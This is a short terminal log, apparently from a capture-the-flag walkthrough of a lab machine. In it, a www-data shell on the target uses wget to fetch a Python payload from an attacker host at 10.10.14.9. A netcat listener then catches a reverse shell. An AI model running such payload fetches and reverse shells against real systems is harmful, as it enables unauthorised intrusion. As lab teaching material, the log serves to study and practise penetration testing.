 --2023-03-19 07:54:08-- http://10.10.14.9/te.py
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 220 [text/x-python]
te.py: Permission denied
Cannot write to 'te.py' (Success).
www-data@bashed:/home/arrexel# cd /tmp
www-data@bashed:/tmp# wget http://10.10.14.9/te.py
--2023-03-19 07:54:13-- http://10.10.14.9/te.py
Connecting to 10.10.14.9:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 220 [text/x-python]
Saving to: 'te.py'
0K 100% 223K=0.001s
2023-03-19 07:54:14 (223 KB/s) - 'te.py' saved [220/220]
www-data@bashed:/tmp# ls
VMwareDnD
systemd-private-68782738e43f421dbdb1149a656bac7e-systemd-timesyncd.service-t0wtfg
te.py
└─# nc -lvvp 7777
listening on [any] 7777 ...
connect to [10.10.14.9] from 10.10.10.68 [10.10.10.68] 59016
/bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$